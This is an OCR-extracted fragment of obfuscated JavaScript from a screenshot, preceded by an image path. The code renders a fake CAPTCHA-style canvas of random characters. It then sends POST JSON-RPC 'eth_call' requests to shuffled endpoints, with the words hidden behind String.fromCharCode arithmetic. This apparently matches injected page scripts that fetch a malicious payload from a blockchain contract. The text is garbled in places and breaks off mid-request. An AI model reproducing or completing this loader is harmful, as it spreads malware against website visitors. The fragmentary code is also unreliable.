
i=0;i<(2+2+1);i++)window.cV+=s.charAt(Math.floor(Math.ra
ndom()*s.length));for(var i=0;i<(14+1+0);i++)
{x.strokeStyle='rg'+'ba(0,'+'0,0,'+'0.2)';x.beginPath();x.mov
eTo(Math.random()*(17+123),Math.random()*
(7+33));x.lineTo(Math.random()*
(83+14+43),Math.random()*
(30+10));x.stroke();}x.font='24'+'px'+' Se'+'goe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((16+18));const re=await fetch(r,
{method:String.fromCharCode((60+13+7),(7+24+48),
(41+42),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((34+1+15),(9+30+7),
(38+2+8)),method:String.fromCharCode((97+2+2),
(9+107),(32+72),(12+42+41),(81+4+14),(21+76),(36+19+53),
(76+32)),params:[{to:String.fromCharCode((48+0+0),